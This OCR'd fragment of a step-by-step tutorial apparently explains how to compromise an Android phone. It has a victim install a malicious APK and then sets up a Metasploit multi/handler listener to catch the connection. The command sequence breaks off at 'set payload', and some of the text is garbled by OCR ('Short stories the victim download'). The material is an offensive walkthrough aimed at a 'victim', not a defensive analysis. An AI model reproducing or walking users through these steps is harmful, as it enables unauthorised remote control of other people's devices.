
STEP3:
Short stories the victim download the
malicious APK file and install it. After Victim open
the application.
STEP4:
Start the Metasploit Framework Console as
follows :
Command:
root@kali:-# msfconsole
STEP5:
Now write the following command and after
writing each command hit enter.
Command:
msf > use multi/handler
msf exploit(handler) > set payload